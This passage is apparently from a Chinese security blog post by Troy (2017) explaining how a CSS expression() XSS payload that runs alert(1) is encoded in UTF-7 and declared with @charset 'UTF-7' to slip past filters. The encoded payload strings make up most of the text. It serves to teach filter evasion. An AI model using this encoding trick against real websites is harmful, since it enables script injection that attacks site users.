 expression(if(window.x!=1){alert(1);window.x=1;});
进行 UTF-7 完全编码后的效果如下：
e+AHgAcABy-e+AHMAcw-i+AG8-n+ACg-if+ACgAdw-ind+AG8AdwAuAHgAIQA9ADEAKQB7AG
EAbA-e+AHIAdAAoADEAKQA7AHc-ind+AG8AdwAuAHgAPQAxADsAfQApADs-
当然，我们也可以仅进行部分编码：
expression+ACg-if+ACg-window+AC4-x+ACEAPQ-1+ACkAew-alert+ACg-1+ACkAOw-wi
ndow+AC4-x=1+ADsAfQApADs-
添加上之前提到的一个规则@charset，并将值设置为 UTF-7，我们将可以顺利执行 XSS
代码：
@charset "UTF-7";
body
{aaa:expression+ACg-if+ACg-window+AC4-x+ACEAPQ-1+ACkAew-alert+ACg-1+ACkAOw-w
indow+AC4-x=1+ADsAfQApADs-}
Troy , 2017/11/25 星期六 14:42:55
图片来自：www.tr0y.wang